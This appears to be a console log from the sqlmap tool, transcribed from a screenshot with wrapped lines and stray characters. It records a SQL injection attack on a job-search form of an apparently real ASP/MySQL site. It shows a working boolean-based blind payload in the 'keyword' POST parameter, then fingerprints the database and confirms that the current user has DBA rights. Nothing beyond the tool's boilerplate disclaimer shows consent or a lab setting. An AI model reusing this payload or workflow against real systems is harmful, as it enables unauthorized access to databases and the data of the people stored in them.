 |_|          |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 20:57:42
[20:57:42] [INFO] resuming back-end DBMS 'mysql'
[20:57:42] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
ts:
65
---
Parameter: keyword (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (Generic comment)
    Payload: joblist=0&zhiweilist=0&sqilist=0&diqilist=0&shijian=0&keyword=-8149
') OR (4745=4745)-- &btnSearch.x=56&btnSearch.y=24
---
[20:57:46] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: ASP
back-end DBMS: MySQL 5
[20:57:46] [INFO] testing if current user is DBA
[20:57:46] [INFO] fetching current user
[20:57:52] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[20:57:52] [INFO] retrieved:
[20:59:13] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
going to retry the request
[21:00:30] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
current user is DBA:    True